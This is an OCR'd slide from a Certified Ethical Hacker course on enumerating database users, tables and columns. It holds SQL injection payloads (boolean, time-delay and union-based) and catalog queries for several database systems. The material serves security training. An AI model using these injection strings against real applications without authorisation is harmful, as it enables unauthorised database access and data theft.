 Database, Table, and Column Enumeration
C|EH
Certified Ethical Hacker
Identify User Level Privilege
There are several SQL built-in scalar functions that will work in
most SQL implementations:
user or current_user, session_user, system_user
' and 1 in (select user ) --
'; if user ='dbo' waitfor delay '0:0:5 '--
' union select if( user() like 'root@%',
benchmark(50000,sha1('test')), 'false' );
DB Administrators
Default administrator accounts include sa, system, sys,
dba, admin, root and so on
The dbo is a user that has implied permissions to perform
all activities on the database
Any object created by any member of the sysadmin fixed
server role automatically belongs to the dbo
Discover DB Structure
Determine table and column names
' group by columnnames having 1=1 --
Discover column name types
' union select sum(columnname ) from tablename --
Enumerate user defined tables
' and 1 in (select min(name) from sysobjects where
xtype = 'U' and name > '.') --
Column Enumeration in DB
MSSQL
SELECT name FROM syscolumns WHERE
id = (SELECT id FROM sysobjects
WHERE name = 'tablename')
sp_columns tablename
MySQL
show columns from tablename
Oracle
SELECT * FROM all_tab_columns
WHERE table_name='tablename'
DB2
SELECT * FROM syscat.columns
WHERE tabname= 'tablename'
PostgreSQL
SELECT attnum,attname from
pg_class, pg_attribute
WHERE relname= 'tablename'
AND pg_class.oid=attrelid
AND attnum > 0